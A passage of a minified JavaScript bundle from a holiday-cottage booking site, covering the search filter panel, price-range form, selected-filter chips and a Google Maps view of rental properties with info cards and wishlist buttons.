{maxPrice}"},{maxPrice:b(v)}),variant:"medium",onClick:()=>{d({type:S.y5,field:"maxPrice"}),T({featureName:w({id:"selected-filters.to-text",defaultMessage:"To: {maxPrice}"},{maxPrice:b(v)})})}}),P&&(0,c.jsx)(t3.A,{text:w({id:"selected-filters.stars",defaultMessage:"{mapGradeParamToNumber} stars"},{mapGradeParamToNumber:ee(f)}),ariaLabel:w({id:"selected-filters.stars.ariaLabel",defaultMessage:"{mapGradeParamToNumber} stars"},{mapGradeParamToNumber:ee(f)}),variant:"medium",onClick:()=>{d({type:S.K4,id:f}),T({featureName:"".concat(ee(f)," stars"),featureGroup:n.starRating})}}),j&&(0,c.jsx)(t3.A,{text:w({id:"selected-filters.customer-review",defaultMessage:"Customer reviews: {rating}"},{rating:m}),ariaLabel:w({id:"selected-filters.customer-reviews.ariaLabel",defaultMessage:"Customer reviews: {rating}"},{rating:m}),variant:"medium",onClick:()=>{d({type:S.I9,id:m}),T({featureName:"Customer reviews: ".concat(m),featureGroup:n.customerReviewScore})}}),M&&(0,c.jsx)(t3.A,{text:w({id:"filters.extras.deals",defaultMessage:"Discount"}),ariaLabel:w({id:"filters.extras.deals",defaultMessage:"Discount"}),variant:"medium",onClick:()=>{d({type:S.BT})}}),s>2&&(0,c.jsx)(t3.A,{text:w({id:"selected-filters.clear-all.text",defaultMessage:"Clear all"}),ariaLabel:w({id:"selected-filters.clear-all.ariaLabel",defaultMessage:"Clear all"}),variant:"low",onClick:()=>{tM({dispatch:d,tms:y})}})]})})]}):null};function t7(){let e=(0,d.Z)(["\n  margin-bottom: 0.5rem !important;\n"]);return t7=function(){return e},e}let ne=(0,f.ZP)(td.zx).withConfig({componentId:"sc-9825bf11-0"})(t7()),nt=()=>{var e,t,n,r;let i=(0,u.useId)(),a=eC(),{currencySymbol:o,formatMessage:l}=(0,C.mP)(),s=(0,S.jC)(),{brand:d}=eP(),p=(0,th.c)(),g=p.watch,[f,m]=(0,u.useState)(!1),h={allFeatures:l({id:"filters.all-features.feature-group",defaultMessage:"All features"}),popularFeatures:l({id:"filters.popular-features.feature-group",defaultMessage:"Popular features"}),popularDestinations:l({id:"filters.popular-destinations",defaultMessage:"Popular destinations"}),bedrooms:l({id:"filters.bedrooms.feature-group",defaultMessage:"Bedrooms"}),bathrooms:l({id:"filters.bathrooms.feature-group",defaultMessage:"Bathrooms"}),starRating:l({id:"filters.star-rating.feature-group",defaultMessage:"Star rating"}),customerReviewScore:l({id:"filters.customer-review.feature-group",defaultMessage:"Customer review score"})},{aggregations:v=null,searchCriteria:x={},hasResults:y,totalSelectedFilters:b=0,loading:w}=(0,S.yM)(),{accommodationTypes:E=[],features:_=[],siteFeatures:P=[],bathrooms:j="",bedrooms:M="",grade:T="",rating:N="",minPrice:k,maxPrice:D,start:A=""}=x,{displayMode:O}=eN(),L=[...E,..._,...P],F=null!==(e=null==v?void 0:v.siteFeatures)&&void 0!==e?e:[],R=null!==(t=null==v?void 0:v.features)&&void 0!==t?t:[],G=null!==(n=null==v?void 0:v.accommodationTypes)&&void 0!==n?n:[],B=G.map(e=>{let{accommodationId:t,count:n}=e;return{featureCode:t,featureId:t,featureName:l({id:"filters.accommodation-types.".concat(t),defaultMessage:t}),count:n}}),z=t0(A)||t1(A),Z=tR([...R,...B],F,z),U=null!==(r=null==v?void 0:v.popularFeatures)&&void 0!==r?r:[],V=U.map(e=>e.featureId),K=tO(Z,V),W=tL(Z),H=W.map(e=>{let{featureId:t}=e;return String(t)}),q=tF(Z),Y=tW({formatMessage:l,rooms:null==v?void 0:v.bathrooms}),Q=tY(null==v?void 0:v.reviews),X=tH({formatMessage:l,rooms:null==v?void 0:v.bedrooms}),J=tV({grades:(null==v?void 0:v.grades)||[]}),ee=tV({grades:(null==v?void 0:v.grades)||[],display:!0}),et=tq(Z,L),en=$(j),er=$(M),ei=$(T),ea=$(N),eo=(0,u.useContext)(I.Kl),el=!y&&!w&&"MAP"===O;return(0,u.useEffect)(()=>{p.setValue("minPrice",k),p.setValue("maxPrice",D)},[k,D]),(0,u.useEffect)(()=>{let e=g(e=>tD(e,m));return()=>e.unsubscribe()},[g]),(0,c.jsx)("div",{className:"".concat(t4().container," ").concat(Z&&w?t4().isUpdating:""),children:(0,c.jsxs)(tm.UQ,{children:[(0,c.jsx)(t9,{accommodationTypesAsFeatures:B,filterGroupLabels:h,popularDestinationIds:H,popularFeatureIds:V,searchCriteria:x,selectedFilters:et,siteFeatures:F,totalFiltersSelectedCount:b,dispatch:s}),(w||K.length>0)&&(0,c.jsxs)(tm.Qd,{open:!0,accordionToggleCallback:e=>t$(eo,e,"popular-features"),children:[(0,c.jsx)(tm.Bt,{children:l({id:"filters.popular-features.heading",defaultMessage:"Popular features"})}),(0,c.jsx)(tm.sp,{children:(0,c.jsx)(tb.G,{filterGroup:"popularFeatures-".concat(i),filters:el?tJ(K):K,selectedFilters:L,"aria-label":l({id:"filters.popular-features.aria-label",defaultMessage:"Popular features list"}),onFilterClick:e=>{tP({allFeatures:Z,appliedFeatures:L,dispatch:s,clickedFeature:{featureGroup:h.popularFeatures,featureGroupId:"popularFeatures",isSiteFeature:tQ(e,F),isAccommodationFeature:tX(e,B),...e},tms:eo,optiContext:a})}})})]}),(!eF(d)&&w||W.length>0)&&(0,c.jsxs)(tm.Qd,{open:!1,accordionToggleCallback:e=>t$(eo,e,"popular-destinations"),children:[(0,c.jsx)(tm.Bt,{children:l({id:"filters.popular-destinations",defaultMessage:"Popular destinations"})}),(0,c.jsx)(tm.sp,{children:(0,c.jsx)(tb.G,{filterGroup:"popularDestinations-".concat(i),filters:el?tJ(W):W,selectedFilters:L,"aria-label":l({id:"filters.popular-destinations-list.aria-label",defaultMessage:"Popular destinations list"}),onFilterClick:e=>{tP({allFeatures:Z,appliedFeatures:L,dispatch:s,clickedFeature:{featureGroup:h.popularDestinations,isSiteFeature:tQ(e,F),featureGroupId:"popularDestinations",...e},tms:eo,optiContext:a})}})})]}),(w||q.length>0)&&(0,c.jsxs)(tm.Qd,{open:!1,accordionToggleCallback:e=>t$(eo,e,"all-features"),children:[(0,c.jsx)(tm.Bt,{children:l({id:"filters.all-features.heading",defaultMessage:"All features"})}),(0,c.jsx)(tm.sp,{children:(0,c.jsx)(tb.G,{filterGroup:"allFeatures-".concat(i),filters:el?tJ(q):q,selectedFilters:L,"aria-label":l({id:"filters.all-features.aria-label",defaultMessage:"All features list"}),onFilterClick:e=>{tP({allFeatures:Z,appliedFeatures:L,dispatch:s,clickedFeature:{featureGroup:h.allFeatures,isSiteFeature:tQ(e,F),isAccommodationFeature:tX(e,B),featureGroupId:"allFeatures",...e},tms:eo,optiContext:a})}})})]}),A&&(0,c.jsxs)(tm.Qd,{open:!1,accordionToggleCallback:e=>t$(eo,e,"price-range"),children:[(0,c.jsx)(tm.Bt,{children:l({id:"filters.price-range.heading",defaultMessage:"Price Range ({currency})"},{currency:o})}),(0,c.jsxs)(tm.sp,{children:[(0,c.jsx)(ty.xv,{sizes:100,mb:12,children:l({id:"filters.price-range.explanation",defaultMessage:"Enter the minimum and maximum price for the total duration of your stay"})}),(0,c.jsxs)("form",{onSubmit:p.handleSubmit(e=>tk(e,m,s)),noValidate:!0,children:[(0,c.jsxs)(tx.K,{isHorizontal:!0,align:"flex-end",children:[(0,c.jsxs)(tv.gs,{children:[(0,c.jsx)(tv.__,{htmlFor:"minPrice",children:l({id:"filters.price-range.min",defaultMessage:"Min"})}),(0,c.jsx)(tv.II,{name:"minPrice","aria-label":l({id:"filters.price-range.aria-min",defaultMessage:"Minimum Price"}),type:"number",formHooks:p,onKeyDown:tN,status:f?"error":"default"})]}),(0,c.jsxs)(tv.gs,{children:[(0,c.jsx)(tv.__,{htmlFor:"maxPrice",children:l({id:"filters.price-range.max",defaultMessage:"Max"})}),(0,c.jsx)(tv.II,{name:"maxPrice","aria-label":l({id:"filters.price-range.aria-max",defaultMessage:"Maximum Price"}),type:"number",formHooks:p,onKeyDown:tN,status:f?"error":"default"})]}),(0,c.jsx)(ne,{text:l({id:"filters.price-range.submit",defaultMessage:"Apply"}),type:"submit"})]}),f&&(0,c.jsx)(tv.zq,{status:"error",children:(0,c.jsx)(ty.xv,{sizes:100,children:l({id:"filters.price-range.validation-message",defaultMessage:"Min value can't be greater than the Max value"})})})]})]})]}),(w||X.length>0)&&(0,c.jsxs)(tm.Qd,{open:!1,accordionToggleCallback:e=>t$(eo,e,"bedrooms"),children:[(0,c.jsx)(tm.Bt,{children:l({id:"filters.bedrooms.heading",defaultMessage:"Bedrooms"})}),(0,c.jsx)(tm.sp,{children:(0,c.jsx)(tb.G,{filterGroup:"bedrooms-".concat(i),filters:el?tJ(X):X,selectedFilters:er,"aria-label":l({id:"filters.bedrooms.aria-label",defaultMessage:"Bedrooms"}),onFilterClick:e=>{tj({allFeatures:X,appliedFeatures:er,clickedFeature:{featureGroup:h.bedrooms,featureGroupId:"bedrooms",...e},dispatch:s,dispatchType:S.Lo,tms:eo,optiContext:a})}})})]}),(w||Y.length>0)&&(0,c.jsxs)(tm.Qd,{open:!1,accordionToggleCallback:e=>t$(eo,e,"bathrooms"),children:[(0,c.jsx)(tm.Bt,{children:l({id:"filters.bathrooms.heading",defaultMessage:"Bathrooms"})}),(0,c.jsx)(tm.sp,{children:(0,c.jsx)(tb.G,{filterGroup:"bathrooms-".concat(i),filters:el?tJ(Y):Y,selectedFilters:en,"aria-label":l({id:"filters.bathrooms.aria-label",defaultMessage:"Bathrooms"}),onFilterClick:e=>{tj({allFeatures:Y,appliedFeatures:en,clickedFeature:{featureGroup:h.bathrooms,featureGroupId:"bathrooms",...e},dispatch:s,dispatchType:S.Jc,tms:eo,optiContext:a})}})})]}),(w||J.length>0)&&(0,c.jsxs)(tm.Qd,{open:!1,accordionToggleCallback:e=>t$(eo,e,"star-rating"),children:[(0,c.jsx)(tm.Bt,{children:l({id:"filters.star-rating.heading",defaultMessage:"Star rating"})}),(0,c.jsxs)(tm.sp,{children:[(0,c.jsx)(ty.xv,{sizes:100,mb:12,children:l({id:"filters.star-rating.explanation",defaultMessage:"To indicate quality, the more stars, the more comfort you can expect from the property."})}),(0,c.jsx)(tb.G,{filterGroup:"grades-".concat(i),filters:el?tJ(ee):ee,selectedFilters:ei,"aria-label":l({id:"filters.star-rating.aria-label",defaultMessage:"Grades"}),onFilterClick:e=>{let{featureId:t}=e,n=J.find(e=>{let{featureId:n}=e;return n===t}),r={featureId:t,featureGroup:h.starRating,featureName:n?n.featureName:"",featureGroupId:"starRating"};tj({allFeatures:J,appliedFeatures:ei,clickedFeature:r,dispatch:s,dispatchType:S.K4,tms:eo,optiContext:a})}})]})]}),(w||Q.length>0)&&(0,c.jsxs)(tm.Qd,{open:!1,accordionToggleCallback:e=>t$(eo,e,"customer-review"),children:[(0,c.jsx)(tm.Bt,{children:l({id:"filters.customer-review.heading",defaultMessage:"Customer review score"})}),(0,c.jsx)(tm.sp,{children:(0,c.jsx)(tb.G,{filterGroup:"reviews-".concat(i),filters:el?tJ(Q):Q,selectedFilters:ea,"aria-label":l({id:"filters.customer-review.aria-label",defaultMessage:"Customer review score"}),onFilterClick:e=>{tj({allFeatures:Q,appliedFeatures:ea,clickedFeature:{featureGroup:h.customerReviewScore,featureGroupId:"customerReviewScore",...e},dispatch:s,dispatchType:S.I9,tms:eo,optiContext:a})}})})]}),A&&(0,c.jsxs)(tm.Qd,{open:!1,accordionToggleCallback:e=>t$(eo,e,"extras"),children:[(0,c.jsx)(tm.Bt,{children:l({id:"filters.extras.heading",defaultMessage:"Extras"})}),(0,c.jsx)(tm.sp,{children:(0,c.jsx)("div",{className:t4().extrasFilter,children:(0,c.jsx)(tb.G,{filterGroup:"extras-".concat(i),filters:[{featureId:1,featureName:l({id:"filters.extras.deals",defaultMessage:"Deals"}),count:1}],selectedFilters:x.discounts?[1]:[],"aria-label":l({id:"filters.extras.aria-label",defaultMessage:"Extras"}),onFilterClick:()=>{s({type:S.BT})}})})})]})]})})};var nn=n(36656),nr=n(90333),ni=n(61723),na=n(65191),no=n(85935),nl=n(67026),ns=n(52745),nd=n(98026),nc=n(42026);function nu(){let e=(0,d.Z)(["\n  width: 100%;\n  height: 100%;\n  position: fixed;\n  top: 0;\n  left: 0;\n  ","\n  background-color: ",";\n"]);return nu=function(){return e},e}function np(){let e=(0,d.Z)(["\n  width: 100%;\n  height: 100%;\n  padding-bottom: ",";\n  margin-top: ",";\n"]);return np=function(){return e},e}function ng(){let e=(0,d.Z)(["\n  background-color: #fff;\n"]);return ng=function(){return e},e}let nf=f.ZP.div.withConfig({componentId:"sc-69c6ee62-0"})(nu(),(0,w.h4)("foreground"),e=>{let{theme:t}=e;return t.ColorThemeBackgroundHeader}),nm=f.ZP.div.withConfig({componentId:"sc-69c6ee62-1"})(np(),(0,w.Wo)(50),(0,w.Wo)(-20)),nh=f.ZP.div.withConfig({componentId:"sc-69c6ee62-2"})(ng()),nv=e=>{let{isDesktop:t,openFilters:n,defaultConfig:r,initialValues:i,locale:a,marketCode:o,children:l,translations:{searchformTranslations:s},enableRemoveScroll:d}=e;return t?(0,c.jsx)(nm,{children:l}):(0,c.jsx)(nc.Z,{enabled:d,children:(0,c.jsx)(nf,{children:(0,c.jsxs)(tx.K,{fullWidth:!0,fullHeight:!0,spacing:0,children:[(0,c.jsx)(nh,{children:(0,c.jsx)(ta,{openFilters:n,defaultConfig:r,initialValues:i,locale:a,marketCode:o,mobileStickyMode:!1,translations:s})}),l]})})})};var nx=n(37054),ny=n(11713);let nb=(e,t)=>Y("/map-pins/brand-".concat("cottages.com"===e?"cottages":e,"--pin-not-active@2x.png"),t),nw={MAP_TILES_LOADED:"map:tiles-loaded",MAP_VIEW_BUTTON_CLICKED:"map:view-button-clicked"},nE=e=>{let{features:t,featureToCheck:n}=e,r=(null==t?void 0:t.some(e=>{let{featureId:t}=e;return t===n}))||!1;return r},n_=(e,t)=>{let n=e.split("/")[1];return n?"".concat(N.bD,"/pic/").concat(t,"/").concat(n.substring(0,3),"/").concat(n):(console.warn("Invalid imageId provided: ".concat(e)),N.TL)},nC=(e,t)=>"".concat(N.UU,"/").concat(e.substring(0,3),"/").concat(t,"/").concat(e,".jpg"),nS=e=>e.filter(e=>!e.assetId.includes("floorplan")),nI=(e,t,n)=>e.map(e=>{let r=eF(n)?n_(e.assetId,t):nC(e.assetId,t);return{imageURL:r,imgAlt:e.caption}}),nP=(e,t,n)=>(r,i,a)=>{n.updateDataLayer("link","image carousel-shift",{event_name:"image carousel-shift",..."navigate"===r&&{carousel_total_images:e.length,carousel_current_image_index:i?i+1:1,carousel_current_image_text:"search MFE - ".concat(t)},...a&&{carousel_direction:a}})},nj=(e,t)=>{if(eF(e))return(e,n)=>{let r=t(null!=e?e:0);return"before"===r.currencySignPosition?"".concat(n).concat(r.formattedAmount):"".concat(r.formattedAmount).concat(n)}},nM=e=>{let{brand:t,variant:n,locale:r,optiContext:i}=e;if("control"===n)return null;let a,o="";switch(t){case"cottages.com":a="cdc",o="jpg";break;case"hoseasons":a="hos",o="jpg";break;case"novasol":"de"==r&&(a="nov/de"),"da"==r&&(a="nov/dk"),o="png"}if(!a||!o)return null;let l=()=>{ez(N.vE.MERCH_POD_CLICK,i)},s=e=>{("Enter"===e.key||" "===e.key)&&(e.preventDefault(),l())},d=Q("/brand/banner-assets/".concat(a,"/lgbanner.").concat(o)),u=Q("/brand/banner-assets/".concat(a,"/mdbanner.").concat(o)),p=Q("/brand/banner-assets/".concat(a,"/smbanner.").concat(o));return(0,c.jsx)("button",{onClick:l,onKeyDown:s,"data-testid":"merch-banner",children:(0,c.jsxs)("picture",{children:[(0,c.jsx)("source",{media:"(min-width: 1240px)",srcSet:d}),(0,c.jsx)("source",{media:"(min-width: 768px)",srcSet:u}),(0,c.jsx)("img",{src:p,alt:""})]})})},nT=e=>{let{brand:t,country:n,deposits:r,propertyInfo:i}=e,[a,o]=(0,u.useState)(null);return(0,u.useEffect)(()=>{var e,a,l,s;let d=new Date,c=(null==i?void 0:i.cardinality)==="MULTI",u=c?0:null!==(a=null==i?void 0:null===(e=i.property)||void 0===e?void 0:e.sleeps)&&void 0!==a?a:0,p=c?null!==(l=i.priceFrom)&&void 0!==l?l:0:null!==(s=null==i?void 0:i.price)&&void 0!==s?s:0,g=(null==i?void 0:i.startDate)?(0,eZ.Qb)(r,d,new Date(i.startDate),u,p,c?"accom":"novasol"===t?"novasol_cottages":"cottages",n):null;o(g)},[i]),{activeDeposit:a}};var nN=n(96357);let nk=e=>({ne:{lat:e.getNorthEast().lat(),lon:e.getNorthEast().lng()},sw:{lat:e.getSouthWest().lat(),lon:e.getSouthWest().lng()}}),nD=(e,t,n,r,i)=>({searchCriteria:e,searchData:{aggregations:t,properties:[i],rhsLevel:n,total:r},propertyCode:i.code}),nA=function(e,t,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},{startDate:i="",displayName:a,code:o}=t,[l,s,d]=i.split("-"),c={...n,...t.startDate&&{start:"".concat(d,"-").concat(s,"-").concat(l)},...t.lengthOfStay&&{nights:t.lengthOfStay.toString()}},u=new URLSearchParams([...Object.entries(c),...Object.entries(r)]),p=u.toString();return(0,nN.H)(e,a,o,p)},nO=e=>e.filter(e=>!(0,t6.Xy)(e)),nL=e=>/^[^/]+\/[^/]+$/.test(e),nF=(e,t)=>{let n=e.split("/")[1],r=n.slice(0,3);return"//image.novasol.com/pic/".concat(t,"/").concat(r,"/").concat(n)},nR=(e,t,n)=>"".concat(e,"/").concat(t.substring(0,3),"/").concat(n,"/").concat(t,".jpg"),nG=e=>{if(0===e.length)return e;let t=[],{assetId:n}=e[0],r=N.TL;return n&&nL(n)?r=nF(n,N._3):n&&(r=nR(N.UU,n,N.f_)),void 0!==e&&(t=[{...e[0],assetId:r},...e.slice(1)]),t},nB=e=>{if(!e||!e.displayName)return{url:N.TL,altText:"Property images coming soon"};let t={url:N.TL,altText:"".concat((0,nn.Jx)(e.displayName)," images coming soon")},n=e.images;if(!n||0===n.length)return t;let r=nS(n);return 0===r.length?t:{url:r[0].assetId,altText:r[0].caption||""}},nz=e=>{let{brand:t,getPropertyInfo:n,isDatedSearch:r}=e,[i,a]=(0,u.useState)(null),[o,l]=(0,u.useState)(null),[s,d]=(0,u.useState)(!1);(0,u.useEffect)(()=>{i&&n(i).then(e=>{let n;if(!e.property){d(!0);return}Array.isArray(e.property.images)&&(n=nG(e.property.images));let i={...e.property,images:n};void 0!==i.displayName&&(i.displayName=(0,nn.Jx)(i.displayName)),r||"cottages.com"!==t&&"hoseasons"!==t||(delete i.wasPrice,delete i.startDate),l(i)})},[i]);let c=e=>{i!==e&&(d(!1),l(null),a(e))};return{activeMarkerId:i,isPropertyInfoError:s,onMarkerClick:c,propertyInfo:o,setActiveMarkerId:a}};var nZ=n(73193),nU=n(79595),nV=n(34292);function nK(){let e=(0,d.Z)(["\n  height: 100%;\n\n  .gm-style-iw-chr {\n    height: 0 !important;\n    z-index: 9999 !important;\n  }\n\n  .gm-style-iw.gm-style-iw-c {\n    border-radius: 4px !important;\n    padding: 0 !important;\n    min-width: 13.75rem !important;\n    max-height: none !important;\n    max-width: 220px !important;\n  }\n\n  .gm-style-iw-d {\n    overflow: hidden !important;\n    padding: 0 !important;\n    max-height: none !important;\n  }\n\n  .gm-style-iw-tc {\n    display: none;\n  }\n\n  button.gm-ui-hover-effect {\n    display: block !important;\n    width: 2.5rem !important;\n    height: 2.5rem !important;\n    border-radius: 50% !important;\n\n    position: absolute !important;\n    top: 0.75rem !important;\n    right: 0.75rem !important;\n\n    background: white !important;\n    box-shadow:\n      0px 2px 4px 0px rgba(0, 0, 0, 0.2),\n      0px 0.30000001192092896px 0.5px 0px rgba(0, 0, 0, 0.1) !important;\n\n    opacity: 1;\n  }\n\n  button.gm-ui-hover-effect span {\n    display: block !important;\n    width: 1.25rem !important;\n    height: 1.25rem !important;\n    margin: 0 !important;\n\n    position: absolute !important;\n    top: 50% !important;\n    left: 50% !important;\n    transform: translate(-50%, -50%) !important;\n\n    -webkit-mask-size: contain !important;\n    background: "," !important;\n  }\n"]);return nK=function(){return e},e}function nW(){let e=(0,d.Z)(["\n  position: absolute;\n  top: 0.75rem;\n  right: 64px;\n  z-index: 10;\n"]);return nW=function(){return e},e}let nH=f.ZP.div.withConfig({componentId:"sc-6907635d-0"})(nK(),e=>{let{theme:t}=e;return t.ColorThemeCtaSecondary}),nq=f.ZP.div.withConfig({componentId:"sc-6907635d-1"})(nW()),nY=e=>{let{wishlistButtonVisible:t,showOfferBanner:n,isDatedSearch:r,wishlistButtonProps:i,pdpUrlSegment:a,depositDisplayAmount:o,showDepositTerms:l,isPropertyInfoError:s,propertyInfo:d}=e,p=(0,u.useContext)(I.Kl),{formatCurrency:g,formatMessage:f}=(0,C.mP)(),{searchCriteria:m,aggregations:h,rhsLevel:v,total:x}=(0,S.yM)();eD.defined(m,"SearchCriteria must be defined");let y=()=>{new I.xq().getEvent(I.PT.MapProductClick).update(p,nD(m,h,v,x,d),eA)},{url:b,altText:w}=nB(d),E=n?(0,c.jsx)(nZ.T,{highlightedMessage:"".concat(f({id:"search-results.property-list.reserve-today",defaultMessage:"Reserve today for only"})," ").concat(o),termsMessage:l?f({id:"search-results.property-list.reserve-for-selected-properties",defaultMessage:"on selected properties"}):"",highlightedFontSize:100}):void 0;if(d){var _,P,j,M,T,k;return(0,c.jsxs)(c.Fragment,{children:[t&&(0,c.jsx)(nq,{children:(0,c.jsx)(nU.s,{label:"Add to Wishlist",variant:"elevated",showLabel:!1,...i})}),(0,c.jsx)(nV.A,{displayValues:{imageURL:b,imageAlt:w,title:null!==(T=d.displayName)&&void 0!==T?T:"",grade:Number(null!==(k=d.grade)&&void 0!==k?k:0),guests:null===(_=d.property)||void 0===_?void 0:_.sleeps,bedrooms:null===(P=d.property)||void 0===P?void 0:P.bedrooms,bathrooms:null===(j=d.property)||void 0===j?void 0:j.bathrooms,pets:null===(M=d.property)||void 0===M?void 0:M.pets,pdpURL:nA(a,d,m),onPropertyLinkClick:()=>y(),...d.price&&!d.priceFrom&&{price:g(d.price)},...d.wasPrice&&{wasPrice:g(d.wasPrice)},...d.priceFrom&&{fromPrice:g(d.priceFrom)}},translations:{moreInfo:f({id:"general.more-info",defaultMessage:"More info"}),from:f({id:"general.from",defaultMessage:"From"}),fromNights:"".concat(r?m.nights:N.sD," ").concat(f({id:"search-results.property-list.nights",defaultMessage:"nights"})),outOf:f({id:"site.out-of",defaultMessage:"Out of"}),stars:f({id:"site.stars",defaultMessage:"Stars"}),propertySpecTranslations:{guests:{singular:f({id:"property-specs.guests.singular",defaultMessage:"dfsfs"}),plural:f({id:"property-specs.guests.plural",defaultMessage:"ggggggg"})},studio:f({id:"site.studio",defaultMessage:"Studio"}),bedrooms:{singular:f({id:"site.bedrooms.singular",defaultMessage:"Bedroom"}),plural:f({id:"site.bedrooms.plural",defaultMessage:"Bedrooms"})},bathrooms:{singular:f({id:"site.bathrooms.singular",defaultMessage:"Bathroom"}),plural:f({id:"site.bathrooms.plural",defaultMessage:"Bathrooms"})},pets:{singular:f({id:"site.pets.singular",defaultMessage:"Pet"}),plural:f({id:"site.bathrooms.plural",defaultMessage:"Pets"}),label:f({id:"site.up-to",defaultMessage:"Up to"}),allowed:f({id:"site.pets.allowed",defaultMessage:"Allowed"})}}},...n&&{offerBanner:E}})]})}return s?(0,c.jsx)("div",{children:f({id:"placeholder-for-error-msg",defaultMessage:"There has been an error"})}):(0,c.jsx)(nV.g,{})},nQ=(e,t,n,r,i)=>e?{isChecked:t(e.toString()),onClickCallback:()=>{n(e.toString(),i),null==r||r.updateDataLayer("link",t(e.toString())?"wishlist_click_remove":"wishlist_click_add")}}:{isChecked:!1,onClickCallback:()=>{}},nX=e=>{let{apiKey:t,brand:n,themeBrand:r,mapId:i="google-map-script",unloadMapOnUnmount:a=!0,defaultZoom:o=7,maxZoom:l=N.FJ,minZoom:s=3,aspectRatio:d="4:3",fullHeight:p=!1,getPropertyInfo:g,pdpUrlSegment:f,translations:m,wishlistButtonVisible:h=!1}=e,{ASSET_PREFIX:v}=V(),x=(0,u.useContext)(I.Kl),{coordinates:y,searchCriteria:b,aggregations:E,rhsLevel:_,total:P}=(0,S.yM)();eD.defined(b,"SearchCriteria must be defined");let j=Boolean(null==b?void 0:b.start),M=d.split(":").map(e=>parseInt(e)),T="".concat(M[1]/M[0]*100,"%"),[k,D]=(0,u.useState)(null),[A,O]=(0,u.useState)([]),[L,F]=(0,u.useState)(!1),[R,G]=(0,u.useState)(!1),[B,z]=(0,u.useState)(!0),[Z,U]=(0,u.useState)(!1),[K,W]=(0,u.useState)(!1),{currencySymbol:H,formatCurrencyToObject:q,formatMessage:Y,language:Q,country:X}=(0,C.mP)(),J=(0,S.jC)(),$={...b,ne:null,sw:null},ee=en($),{isLoaded:et,loadError:er}=(0,nx.Ji)({id:i,googleMapsApiKey:t,language:Q,region:X}),ei=(0,eZ._7)(n).deposits;eD.defined(ei,"Deposits must be defined!"),(0,u.useEffect)(()=>{var e;(null!==(e=null==A?void 0:A.length)&&void 0!==e?e:0)>0&&Z&&F(!0)},[null==A?void 0:A.length,Z]),(0,u.useEffect)(()=>{!K&&L&&W(!0)},[L]),(0,u.useEffect)(()=>{var e;if(k&&et&&(null!==(e=null==y?void 0:y.length)&&void 0!==e?e:0)>0){let t=new window.google.maps.LatLngBounds;null==y||y.forEach(e=>t.extend(e)),L||k.fitBounds(t),O(y)}},[y,et,k]),(0,u.useEffect)(()=>{K&&z(!1)},[K]),(0,u.useEffect)(()=>{new I.xq().getEvent(I.PT.MapView).update(x,{searchCriteria:b,aggregations:E},eA)},[ee]);let{activeMarkerId:ea,propertyInfo:eo,isPropertyInfoError:el,onMarkerClick:es,setActiveMarkerId:ed}=nz({brand:n,getPropertyInfo:g,isDatedSearch:j}),{activeDeposit:ec}=nT({brand:n,country:X,deposits:ei,propertyInfo:eo}),eu=ec&&eo,ep=ec&&(0,eZ.c7)(ec,H,nj(n,q)),eg=eu&&(null==eo?void 0:eo.cardinality)==="MULTI";(0,u.useEffect)(()=>{eo&&new I.xq().getEvent(I.PT.MapProductImpression).update(x,nD(b,E,_,P,eo),eA)},[eo]);let ef={width:"100%",height:p?"100%":0,paddingTop:T,borderRadius:p?0:(0,w.Wo)(8)},em=(0,u.useCallback)(async e=>{let t=new window.google.maps.LatLngBounds;e.fitBounds(t),D(e)},[]),eh=(0,u.useCallback)(()=>{G(!0)},[]),ev=(0,u.useCallback)(()=>{B||G(!0)},[B]),ex=(0,u.useCallback)(()=>{K||U(!0)},[K]),ey=(0,u.useCallback)(async()=>{if(k){let e=null==k?void 0:k.getBounds();if(L&&e&&R){let t=nk(e),n="".concat(t.ne.lat,", ").concat(t.ne.lon),r="".concat(t.sw.lat,", ").concat(t.sw.lon),i={...b,...n&&{ne:n},...r&&{sw:r},regionName:m.searchFormMapAreaText};G(!1),delete i.regionId,delete i.placesId,delete i.radiusCentre,delete i.radiusKm,i.features&&i.features.length>0&&(i.features=nO(i.features)),i.siteFeatures&&i.siteFeatures.length>0&&(i.siteFeatures=nO(i.siteFeatures)),J({type:S.n2,searchCriteria:i})}}},[b,k,L,R]),eb=(0,u.useCallback)(function(){a&&D(null)},[]),ew=(0,u.useCallback)(()=>{k&&(null==window?void 0:window.performance)&&window.performance.mark(nw.MAP_TILES_LOADED)},[k]),{isPropertyInWishlist:eE,toggleWishlistItem:e_}=(0,tg.Ei)(),eC=null==eo?void 0:eo.code,eS=nQ(eC,eE,e_,x,b);if(er){var eI,eP;let ej=null!==(eI=er.message)&&void 0!==eI?eI:"",eM=null!==(eP=er.name)&&void 0!==eP?eP:"";return new I.xq().getEvent(I.PT.MapViewFail).update(x,{searchCriteria:b,aggregations:E,errorReason:ej,errorCode:eM},eA),(0,c.jsx)(ny.Mc,{containerStyle:ef,errorLabels:{heading:Y({id:"map.error.heading",defaultMessage:"Oops, something went wrong"}),text:Y({id:"map.error.text",defaultMessage:"We couldn't load the map right now. Please try and refresh the page"})}})}return et?(0,c.jsx)(nH,{children:(0,c.jsx)(nx.b6,{mapContainerStyle:ef,zoom:o,onIdle:ey,onDragEnd:eh,onZoomChanged:ev,onBoundsChanged:ex,onLoad:em,onUnmount:eb,onTilesLoaded:ew,options:{minZoom:s,maxZoom:l,mapTypeControl:!1,streetViewControl:!1,styles:[{featureType:"poi.business",stylers:[{visibility:"off"}]}]},children:A&&Array.isArray(A)&&A.map(e=>{let t=ea&&ea===e.id;return(0,c.jsx)(nx.Jx,{icon:{url:nb(r,v),scaledSize:new google.maps.Size(27,35,"px","px")},onClick:()=>es(e.id),position:e,children:t&&(0,c.jsx)(nx.nx,{position:e,options:{disableAutoPan:!0},onLoad:e=>{e.setOptions({disableAutoPan:!1})},onCloseClick:()=>ed(null),children:(0,c.jsx)(nY,{wishlistButtonVisible:h,showOfferBanner:eu,isDatedSearch:j,wishlistButtonProps:eS,pdpUrlSegment:f,depositDisplayAmount:ep,showDepositTerms:eg,propertyInfo:eo,isPropertyInfoError:el})})},"marker_".concat(e.id,"_").concat(e.lat,"|").concat(e.lng))})})}):(0,c.jsx)(c.Fragment,{})},nJ=["destinationURL","discounts","regionName","regionId","locationTag","page","sort","grade","rating","index","siteId","propertyId","accommodationTypes","salesMarket","ne","sw","sref"],n$=(e,t)=>Object.keys(e).reduce((n,r)=>t.includes(r)?n:{...n,[r]:e[r]},{}),n0=e=>{let{features:t,bathrooms:n,minbathrooms:r,bedrooms:i,minbedrooms:a,minPrice:o,maxPrice:l,siteFeatures:s,nights:d,range:c,start:u,adult:p,child:g,infant:f,pets:m,accommodationType:h}=e;return{features:null==t?void 